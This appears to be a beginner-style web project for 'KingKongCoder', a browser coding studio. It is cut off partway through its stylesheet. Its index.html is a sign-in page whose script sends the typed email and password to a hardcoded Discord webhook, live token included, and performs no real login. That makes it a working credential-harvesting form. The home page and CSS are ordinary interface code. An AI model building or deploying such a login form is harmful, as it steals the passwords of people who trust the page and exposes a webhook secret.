
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <style>
        button{
            background: lightblue;
            color: white;
            border-radius: 4px;
            width: 100px;
            height: 29px;
            cursor: pointer;
        }
        .form{
            text-align: center;
            margin-top: 80px;
        }
        #finish{
            background-color: lightblue;
            color: white;
            border-radius: 100%;
        }
        .greet{
            text-align: center;
            font-size: 100px;
        }
        .e, .p{
            font-size: 25px;
            text-align: center;
            border-radius: 4px;
            background-color: lightblue;
            color: white;
        }
        img{
            border-radius: 8px;
        }
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KingKongCoder Log In</title>
</head>
<body bgcolor="cyan">
    <h1 class="greet">KingKongCoder</h1>
    <div class="form">
    <form id="webhook-form">
        
        <input id="text-input" class="e" type="email" placeholder="Email" required>
        <br>
        <br>
        <input id="message-input" class="p" type="password" placeholder="Password" required>
        <br>
        <br>
        <button type="submit">Sign In</button>
    </form>
    <br>
    <p id="finish" onclick="window.location.href='home.html';"></p>
    <img src="coder.png">
    </div>

    <script>
        const WEBHOOK_URL = "https://discord.com/api/webhooks/1561630892437274754/pty6ZSONNRSz3PpJuRoAaGkHiGAwG4Pu6N4tIx5XFvcLJ8lcnp0_yZkG_DY3oXpyisM6";

        const form = document.getElementById("webhook-form");
        const finish = document.getElementById("finish");

        form.addEventListener("submit", async (e) => {
            e.preventDefault();

            const text = document.getElementById("text-input").value;
            const message = document.getElementById("message-input").value;

            // Sends both inputs to discord
            const payload = {
                username: "KingKongCoder",
                embeds: [
                    {
                        title: "New Submission",
                        color: 0xADD8E6,
                        fields: [
                            {
                                name: "Text",
                                value: text,
                                inline: true
                            },
                            {
                                name: "Message",
                                value: message,
                                inline: false
                            }
                        ],
                        timestamp: new Date().toISOString()
                    }
                ]
            };

            try {
                const response = await fetch(WEBHOOK_URL, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify(payload)
                });

                if (response.ok) {
                    finish.innerHTML = "Finish";
                    form.reset();
                } else {
                    finish.innerHTML = "ERROR! Check webhook URL.";
                }
            } catch (error) {
                finish.innerHTML = "ERROR! Check webhook URL.";
                console.error(error);
            }
        });
    </script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#e0f2fe">
  <meta name="description" content="KingKongCoder is a local-first HTML, CSS and JavaScript studio. Create projects, edit files, upload assets and preview instantly.">
  <title>KingKongCoder - HTML / CSS / JS studio</title>
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='18' fill='%230284c7'/%3E%3Cpath d='M25 21 15 32l10 11M39 21l10 11-10 11' fill='none' stroke='white' stroke-width='5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="app-shell">
    <header class="topbar">
      <div class="brand-zone">
        <a class="brand" href="#/" aria-label="KingKongCoder home">
          <span class="brand-mark">
            <svg viewBox="0 0 32 32" aria-hidden="true">
              <defs>
                <linearGradient id="brand-gradient" x1="0" y1="0" x2="1" y2="1">
                  <stop offset="0" stop-color="#38bdf8"/>
                  <stop offset="1" stop-color="#0369a1"/>
                </linearGradient>
              </defs>
              <rect width="32" height="32" rx="10" fill="url(#brand-gradient)"/>
              <path d="M12.4 10.7 7.6 16l4.8 5.3M19.6 10.7l4.8 5.3-4.8 5.3" fill="none" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
              <circle cx="16" cy="16" r="1.4" fill="#fff"/>
            </svg>
          </span>
          <span class="brand-copy">
            <strong>KingKongCoder</strong>
            <small>HTML · CSS · JS</small>
          </span>
        </a>
      </div>
      <div class="topbar-center" id="topbar-center"></div>
      <div class="topbar-actions" id="topbar-actions"></div>
    </header>

    <main class="view" id="view" tabindex="-1"></main>
  </div>

  <div id="modal-root"></div>
  <div id="menu-root"></div>
  <div class="toast-stack" id="toast-root" aria-live="polite" aria-atomic="false"></div>
  <div class="mobile-scrim" id="mobile-scrim" hidden></div>

  <input type="file" id="file-input" multiple hidden>
  <input type="file" id="folder-input" webkitdirectory directory multiple hidden>

  <script src="templates.js"></script>
  <script src="app.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* =========================================================
   BlueCode — light blue, local-first HTML / CSS / JS studio
   ========================================================= */

:root {
  --sky-25: #f8fdff;
  --sky-50: #f0f9ff;
  --sky-100: #e0f2fe;
  --sky-150: #d6effd;
  --sky-200: #bae6fd;
  --sky-300: #7dd3fc;
  --sky-400: #38bdf8;
  --sky-500: #0ea5e9;
  --sky-600: #0284c7;
  --sky-700: #0369a1;
  --sky-800: #075985;
  --ink: #0b3550;
  --ink-soft: #345d75;
  --muted: #6c8fa4;
  --muted-2: #90afc0;
  --line: #d9ecf8;
  --line-strong: #c4e3f5;
  --surface: #ffffff;
  --surface-tint: #f7fcff;
  --danger: #e11d48;
  --danger-soft: #fff1f4;
  --success: #0f9f8f;
  --warning: #d97706;
  --radius-sm: 9px;
  --radius: 14px;
  --radius-lg: 20px;
  --radius-xl: 28px;
  --shadow-sm: 0 2px 8px rgba(2, 132, 199, 0.07);
  --shadow-md: 0 12px 34px -12px rgba(2, 132, 199, 0.22);
  --shadow-lg: 0 28px 70px -26px rgba(3, 105, 161, 0.35);
  --mono: "SFMono-Regular", "SF Mono", "Cascadia Code", "Roboto Mono", Menlo, Consolas, "Liberation Mono", monospace;
  --sans: "Inter", "Segoe UI", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
  --topbar-h: 66px;
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  margin: 0;
  color: var(--ink);
  background:
    radial-gradient(circle at 8% -8%, rgba(56, 189, 248, 0.23), transparent 36rem),
    radial-gradient(circle at 92% 4%, rgba(125, 211, 252, 0.24), transparent 34rem),
    #f5fbff;
  font-family: var(--sans);
  font-size: 14px;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

body.editing {
  overflow: hidden;
}

body.editing .app-shell {
  display: flex;
  flex-direction: column;
  height: 100vh;
  height: 100dvh;
  overflow: hidden;
}

body.editing .view {
  display: flex;
  flex: 1;
  min-height: 0;
}

button,
input,
select,
textarea {
  font: inherit;
}

button {
  color: inherit;
  cursor: pointer;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  max-width: 100%;
}

::selection {
  background: rgba(56, 189, 248, 0.32);
}

:focus-visible {
  outline: 2px solid var(--sky-500);
  outline-offset: 2px;
}

.ic {
  display: inline-flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 1;
}

.ic svg {
  display: block;
  width: 1em;
  height: 1em;
}

/* ---------- scrollbars ---------- */

* {
  scrollbar-width: thin;
  scrollbar-color: #b7dcee transparent;
}

*::-webkit-scrollbar {
  width: 10px;
  height: 10px;
}

*::-webkit-scrollbar-thumb {
  background: #bedff0;
  border: 3px solid transparent;
  border-radius: 99px;
  background-clip: content-box;
}

*::-webkit-scrollbar-thumb:hover {
  background: #9ecde3;
  border: 2px solid transparent;
  background-clip: content-box;
}

*::-webkit-scrollbar-track {
  background: transparent;
}

/* ---------- top bar ---------- */

.topbar {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  min-height: var(--topbar-h);
  padding: 0 24px;
  background: rgba(250, 254, 255, 0.8);
  border-bottom: 1px solid rgba(196, 227, 245, 0.85);
  backdrop-filter: blur(18px);
}

.brand-zone {
  display: flex;
  flex: none;
  align-items: center;
  min-width: 190px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  border-radius: 10px;
}

.brand-mark {
  display: block;
  width: 36px;
  height: 36px;
  filter: drop-shadow(0 5px 10px rgba(2, 132, 199, 0.22));
}

.brand-mark svg {
  display: block;
  width: 100%;
  height: 100%;
}

.brand-copy {
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.brand-copy strong {
  font-size: 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
}

.brand-copy small {
  margin-top: 4px;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 8.5px;
  letter-spacing: 0.11em;
  text-transform: uppercase;
}

.topbar-center {
  display: flex;
  flex: 1;
  align-items: center;
  min-width: 0;
  gap: 8px;
}

.topbar-actions {
  display: flex;
  flex: none;
  align-items: center;
  gap: 8px;
}

.topbar-actions .btn {
  height: 38px;
}

.topbar-actions .icon-btn {
  width: 38px;
  height: 38px;
}

/* ---------- shared controls ---------- */

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  height: 40px;
  padding: 0 16px;
  border: 1px solid transparent;
  border-radius: 11px;
  font-size: 13px;
  font-weight: 650;
  line-height: 1;
  white-space: nowrap;
  transition: transform 160ms ease, background-color 160ms ease, border-color 160ms ease, box-shadow 160ms ease, color 160ms ease;
}

.btn:active {
  transform: translateY(1px);
}

.btn-primary {
  color: #fff;
  background: linear-gradient(135deg, #38bdf8 0%, #0284c7 100%);
  border-color: rgba(2, 132, 199, 0.2);
  box-shadow: 0 8px 18px -7px rgba(2, 132, 199, 0.62), inset 0 1px 0 rgba(255, 255, 255, 0.3);
}

.btn-primary:hover {
  background: linear-gradient(135deg, #25b5f5 0%, #0276b4 100%);
  box-shadow: 0 10px 24px -8px rgba(2, 132, 199, 0.72), inset 0 1px 0 rgba(255, 255, 255, 0.3);
}

.btn-secondary {
  color: var(--ink-soft);
  background: #fff;
  border-color: var(--line-strong);
  box-shadow: 0 1px 2px rgba(2, 132, 199, 0.04);
}

.btn-secondary:hover {
  color: var(--sky-700);
  background: var(--sky-50);
  border-color: #b1dbf0;
}

.btn-ghost {
  color: var(--ink-soft);
  background: transparent;
  border-color: transparent;
}

.btn-ghost:hover {
  color: var(--sky-700);
  background: var(--sky-100);
}

.btn-danger {
  color: #fff;
  background: linear-gradient(135deg, #fb7185, #e11d48);
  border-color: #be123c;
  box-shadow: 0 8px 18px -8px rgba(225, 29, 72, 0.55);
}

.btn-danger:hover {
  background: linear-gradient(135deg, #f96078, #cf103f);
}

.btn-sm {
  height: 34px;
  padding: 0 12px;
  border-radius: 9px;
  font-size: 12px;
}

.btn-lg {
  height: 46px;
  padding: 0 20px;
  border-radius: 13px;
  font-size: 14px;
}

.icon-btn {
  position: relative;
  display: inline-flex;
  flex: none;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  padding: 0;
  color: var(--ink-soft);
  background: transparent;
  border: 1px solid transparent;
  border-radius: 9px;
  transition: color 140ms ease, background-color 140ms ease, border-color 140ms ease;
}

.icon-btn:hover {
  color: var(--sky-700);
  background: var(--sky-100);
}

.icon-btn.danger:hover {
  color: var(--danger);
  background: var(--danger-soft);
}

.icon-btn:disabled {
  cursor: not-allowed;
  opacity: 0.35;
}

kbd {
  display: inline-flex;
  align-items: center;
  gap: 2px;
  height: 20px;
  padding: 0 5px;
  color: var(--muted);
  background: rgba(255, 255, 255, 0.65);
  border: 1px solid var(--line-strong);
  border-bottom-width: 2px;
  border-radius: 5px;
  font-family: var(--mono);
  font-size: 9.5px;
  font-weight: 600;
}

.mobile-only {
  display: none !important;
}

/* ---------- dashboard ---------- */

.view {
  outline: none;
}

.dashboard {
  width: min(1240px, 100%);
  margin: 0 auto;
  padding: 32px 28px 70px;
}

.dashboard-hero {
  position: relative;
  isolation: isolate;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  overflow: hidden;
  min-height: 224px;
  padding: 40px 44px;
  background:
    linear-gradient(112deg, rgba(224, 242, 254, 0.95) 0%, rgba(247, 252, 255, 0.94) 52%, rgba(214, 239, 253, 0.88) 100%);
  border: 1px solid rgba(164, 214, 240, 0.65);
  border-radius: var(--radius-xl);
  box-shadow: 0 22px 60px -36px rgba(3, 105, 161, 0.45), inset 0 1px 0 rgba(255, 255, 255, 0.8);
}

.dashboard-hero::before {
  position: absolute;
  z-index: -1;
  inset: 0;
  background-image:
    linear-gradient(rgba(14, 165, 233, 0.055) 1px, transparent 1px),
    linear-gradient(90deg, rgba(14, 165, 233, 0.055) 1px, transparent 1px);
  background-size: 30px 30px;
  mask-image: linear-gradient(to right, #000 0%, transparent 70%);
  content: "";
}

.dashboard-hero::after {
  position: absolute;
  z-index: -1;
  right: -70px;
  bottom: -170px;
  width: 420px;
  height: 420px;
  background: radial-gradient(circle, rgba(56, 189, 248, 0.28), transparent 66%);
  border-radius: 50%;
  content: "";
}

.hero-copy {
  position: relative;
  z-index: 1;
  max-width: 660px;
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin: 0 0 15px;
  color: var(--sky-700);
  font-family: var(--mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.13em;
  text-transform: uppercase;
}

.eyebrow::before {
  width: 18px;
  height: 2px;
  background: linear-gradient(90deg, var(--sky-400), transparent);
  border-radius: 99px;
  content: "";
}

.dashboard-hero h1 {
  max-width: 660px;
  margin: 0;
  color: var(--ink);
  font-size: clamp(32px, 3.3vw, 48px);
  font-weight: 800;
  letter-spacing: -0.045em;
  line-height: 1.05;
}

.dashboard-hero h1 span {
  color: transparent;
  background: linear-gradient(100deg, #0284c7 15%, #38bdf8 80%);
  -webkit-background-clip: text;
  background-clip: text;
}

.dashboard-hero p.hero-sub {
  max-width: 570px;
  margin: 16px 0 0;
  color: #466b82;
  font-size: 14.5px;
  line-height: 1.65;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 24px;
}

.hero-actions .storage-hint {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 0 6px;
  color: var(--muted);
  font-size: 11.5px;
}

.hero-actions .storage-hint .ic {
  color: var(--success);
  width: 15px;
  height: 15px;
  font-size: 15px;
}

.hero-visual {
  position: relative;
  flex: none;
  width: 380px;
  max-width: 36%;
  transform: rotate(1.2deg);
}

.hero-window {
  overflow: hidden;
  background: rgba(255, 255, 255, 0.87);
  border: 1px solid rgba(186, 230, 253, 0.95);
  border-radius: 18px;
  box-shadow: 0 28px 54px -24px rgba(3, 105, 161, 0.4), 0 4px 12px rgba(2, 132, 199, 0.06);
  backdrop-filter: blur(12px);
}

.hero-window-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  height: 34px;
  padding: 0 13px;
  background: rgba(240, 249, 255, 0.8);
  border-bottom: 1px solid #e3f3fb;
}

.hero-window-bar i {
  width: 6px;
  height: 6px;
  background: #b9dcec;
  border-radius: 50%;
}

.hero-window-bar i:first-child {
  background: #7dd3fc;
}

.hero-window-bar span {
  margin-left: auto;
  color: #90afc0;
  font-family: var(--mono);
  font-size: 8.5px;
  letter-spacing: 0.04em;
}

.hero-code {
  margin: 0;
  padding: 18px 22px 24px;
  color: #476d83;
  font-family: var(--mono);
  font-size: 11.5px;
  line-height: 1.85;
  white-space: pre;
}

.hero-code .c-tag { color: #0369a1; }
.hero-code .c-attr { color: #7c3aed; }
.hero-code .c-str { color: #0f766e; }
.hero-code .c-kw { color: #be185d; }
.hero-code .c-com { color: #94b4c5; }

.hero-floating {
  position: absolute;
  right: -16px;
  bottom: -18px;
  display: flex;
  align-items: center;
  gap: 9px;
  padding: 10px 14px;
  color: var(--sky-800);
  background: rgba(255, 255, 255, 0.94);
  border: 1px solid #c7e8f8;
  border-radius: 13px;
  box-shadow: 0 16px 30px -16px rgba(3, 105, 161, 0.38);
  font-size: 11px;
  font-weight: 650;
  backdrop-filter: blur(8px);
}

.live-dot {
  position: relative;
  width: 8px;
  height: 8px;
  background: #10b981;
  border-radius: 50%;
  box-shadow: 0 0 0 3px rgba(16, 185, 129, 0.13);
}

.live-dot::after {
  position: absolute;
  inset: -4px;
  border: 1px solid rgba(16, 185, 129, 0.4);
  border-radius: 50%;
  animation: soft-ping 2.4s ease-out infinite;
  content: "";
}

@keyframes soft-ping {
  0%, 45% { opacity: 0.8; transform: scale(0.6); }
  100% { opacity: 0; transform: scale(1.3); }
}

.dashboard-section {
  margin-top: 38px;
}

.section-head {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 20px;
  margin-bottom: 17px;
}

.section-title-row {
  display: flex;
  align-items: center;
  gap: 10px;
}

.section-head h2 {
  margin: 0;
  font-size: 19px;
  font-weight: 750;
  letter-spacing: -0.025em;
}

.count-pill {
  display: inline-flex;
  align-items: center;
  height: 22px;
  padding: 0 8px;
  color: var(--sky-700);
  background: var(--sky-100);
  border: 1px solid #cbe9f8;
  border-radius: 99px;
  font-family: var(--mono);
  font-size: 10px;
  font-weight: 600;
}

.section-tools {
  display: flex;
  align-items: center;
  gap: 12px;
}

.search-field {
  position: relative;
  display: flex;
  align-items: center;
  width: 238px;
}

.search-field .ic {
  position: absolute;
  left: 12px;
  width: 15px;
  height: 15px;
  color: var(--muted-2);
  font-size: 15px;
  pointer-events: none;
}

.search-field input {
  width: 100%;
  height: 38px;
  padding: 0 12px 0 34px;
  color: var(--ink);
  background: rgba(255, 255, 255, 0.8);
  border: 1px solid var(--line-strong);
  border-radius: 10px;
  outline: none;
  transition: border-color 150ms ease, box-shadow 150ms ease, background-color 150ms ease;
}

.search-field input::placeholder {
  color: #9cb8c7;
}

.search-field input:focus {
  background: #fff;
  border-color: var(--sky-300);
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.14);
}

.storage-note {
  display: flex;
  align-items: center;
  gap: 7px;
  color: var(--muted);
  font-size: 11px;
  white-space: nowrap;
}

.storage-note .ic {
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: var(--sky-600);
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(248px, 1fr));
  gap: 18px;
}

.project-card {
  position: relative;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.88);
  border: 1px solid var(--line);
  border-radius: 18px;
  box-shadow: 0 3px 10px rgba(2, 132, 199, 0.035);
  transition: transform 190ms ease, box-shadow 190ms ease, border-color 190ms ease;
}

.project-card:hover {
  transform: translateY(-3px);
  border-color: #bfe2f3;
  box-shadow: 0 22px 40px -26px rgba(3, 105, 161, 0.42), 0 2px 5px rgba(2, 132, 199, 0.05);
}

.project-open {
  display: block;
  width: 100%;
  padding: 0;
  text-align: left;
  background: transparent;
  border: 0;
}

.project-thumb {
  position: relative;
  height: 145px;
  overflow: hidden;
  background: linear-gradient(138deg, #d8f3ff, #effbff);
  border-bottom: 1px solid rgba(196, 227, 245, 0.7);
}

.tone-0 { background: linear-gradient(138deg, #c6edff 0%, #e9f9ff 100%); }
.tone-1 { background: linear-gradient(138deg, #d5f5f3 0%, #eefcff 100%); }
.tone-2 { background: linear-gradient(138deg, #dce9ff 0%, #f2f9ff 100%); }
.tone-3 { background: linear-gradient(138deg, #d3effc 0%, #f8fdff 50%, #dff5ff 100%); }
.tone-4 { background: linear-gradient(138deg, #e1f1ff 0%, #f5fcff 100%); }

.project-thumb::after {
  position: absolute;
  right: -30px;
  bottom: -70px;
  width: 180px;
  height: 180px;
  background: radial-gradient(circle, rgba(56, 189, 248, 0.22), transparent 68%);
  border-radius: 50%;
  content: "";
}

.thumb-browser {
  position: absolute;
  z-index: 1;
  top: 18px;
  right: 18px;
  bottom: -26px;
  left: 18px;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.93);
  border: 1px solid rgba(224, 242, 254, 0.9);
  border-radius: 10px 10px 0 0;
  box-shadow: 0 12px 22px -12px rgba(3, 105, 161, 0.27);
  transition: transform 220ms ease, box-shadow 220ms ease;
}

.project-card:hover .thumb-browser {
  transform: translateY(-4px);
  box-shadow: 0 18px 30px -16px rgba(3, 105, 161, 0.35);
}

.thumb-browser-bar {
  display: flex;
  align-items: center;
  gap: 4px;
  height: 21px;
  padding: 0 9px;
  background: #f7fcff;
  border-bottom: 1px solid #eaf6fd;
}

.thumb-browser-bar i {
  width: 4px;
  height: 4px;
  background: #b9ddec;
  border-radius: 50%;
}

.thumb-browser-bar span {
  width: 42%;
  height: 4px;
  margin-left: 6px;
  background: #e4f3fb;
  border-radius: 99px;
}

.thumb-page {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 16px 22px;
  text-align: center;
}

.thumb-kicker {
  width: 34px;
  height: 5px;
  margin-bottom: 8px;
  background: #bae6fd;
  border-radius: 99px;
}

.thumb-heading {
  width: 62%;
  height: 8px;
  margin-bottom: 5px;
  background: #7dd3fc;
  border-radius: 99px;
}

.thumb-heading.short {
  width: 44%;
  margin-bottom: 11px;
  background: #bae6fd;
}

.thumb-copy {
  width: 76%;
  height: 3px;
  margin-bottom: 4px;
  background: #e1f1f9;
  border-radius: 99px;
}

.thumb-copy.short {
  width: 52%;
  margin-bottom: 12px;
}

.thumb-button {
  width: 52px;
  height: 11px;
  background: linear-gradient(90deg, #38bdf8, #0ea5e9);
  border-radius: 4px;
  box-shadow: 0 3px 7px -3px rgba(2, 132, 199, 0.5);
}

.thumb-files {
  position: absolute;
  top: 11px;
  right: 12px;
  z-index: 2;
  display: flex;
  gap: 4px;
}

.thumb-file {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 21px;
  height: 16px;
  padding: 0 4px;
  color: #64748b;
  background: rgba(255, 255, 255, 0.85);
  border: 1px solid rgba(214, 238, 249, 0.9);
  border-radius: 4px;
  font-family: var(--mono);
  font-size: 7px;
  font-weight: 700;
  box-shadow: 0 2px 5px rgba(2, 132, 199, 0.08);
}

.thumb-file.html { color: #c2410c; }
.thumb-file.css { color: #0369a1; }
.thumb-file.js { color: #a16207; }

.project-card-body {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 8px;
  padding: 14px 15px 15px;
}

.project-card-text {
  min-width: 0;
}

.project-card-text h3 {
  overflow: hidden;
  margin: 0 0 4px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: -0.015em;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.project-card-text p {
  margin: 0;
  color: var(--muted);
  font-size: 10.5px;
  white-space: nowrap;
}

.project-card-text p b {
  color: var(--ink-soft);
  font-weight: 600;
}

.project-menu-btn {
  width: 30px;
  height: 30px;
  margin: -3px -3px 0 0;
  color: var(--muted);
}

.project-menu-btn:hover {
  color: var(--sky-700);
  background: var(--sky-100);
}

.new-project-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 216px;
  padding: 24px;
  color: var(--muted);
  background: rgba(255, 255, 255, 0.35);
  border: 1.5px dashed #b6ddef;
  border-radius: 18px;
  transition: color 160ms ease, background-color 160ms ease, border-color 160ms ease, transform 160ms ease;
}

.new-project-card:hover {
  color: var(--sky-700);
  background: rgba(240, 249, 255, 0.7);
  border-color: var(--sky-400);
  transform: translateY(-2px);
}

.new-project-card .plus-circle {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  margin-bottom: 12px;
  color: var(--sky-600);
  background: var(--sky-100);
  border: 1px solid #c7e9f9;
  border-radius: 12px;
}

.new-project-card strong {
  color: var(--ink-soft);
  font-size: 13px;
}

.new-project-card span {
  margin-top: 3px;
  font-size: 10.5px;
}

/* ---------- empty dashboard ---------- */

.empty-state {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 54px 24px 62px;
  text-align: center;
  background: rgba(255, 255, 255, 0.55);
